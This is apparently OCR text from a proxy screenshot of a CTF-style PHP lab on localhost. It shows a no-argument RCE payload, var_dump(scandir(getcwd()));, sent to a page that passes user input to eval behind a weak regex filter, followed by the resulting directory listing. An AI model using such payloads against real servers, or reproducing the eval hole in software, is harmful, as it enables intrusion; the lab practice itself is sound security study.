 Request
Pretty Raw Hex \n
1 POST /index.php?code=var_dump(scandir(getcwd())); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Connection: close
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
array(38) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(5) ".idea" [3]=> string(11) "HY_msg1.txt" [4]=>
string(11) "HY_msg2.txt" [5]=> string(9) "admin.php" [6]=> string(9) "class.php" [7]=> string(9) "devme.zip"
[8]=> string(5) "error" [9]=> string(8) "evil.dtd" [10]=> string(8) "flag.php" [11]=> string(8) "flag.txt" [12]=>
string(4) "html" [13]=> string(9) "hyy-1.php" [14]=> string(6) "images" [15]=> string(10) "index.html" [16]=>
string(9) "index.php" [17]=> string(7) "jpgraph" [18]=> string(13) "jpgraph-4.3.4" [19]=> string(10)
"or_rce.txt" [20]=> string(7) "pikachu" [21]=> string(10) "sakura.gif" [22]=> string(10) "sakura.php" [23]=>
string(6) "source" [24]=> string(9) "sqli-labs" [25]=> string(4) "test" [26]=> string(8) "test.php" [27]=>
string(8) "test.xml" [28]=> string(9) "test2.php" [29]=> string(9) "test3.php" [30]=> string(9) "test4.php"
[31]=> string(6) "upload" [32]=> string(10) "upload.php" [33]=> string(11) "xor_rce.txt" [34]=> string(6)
"xx.php" [35]=> string(3) "xxe" [36]=> string(5) "zzcms" [37]=> string(25) "梦里花开牡丹亭.zip" }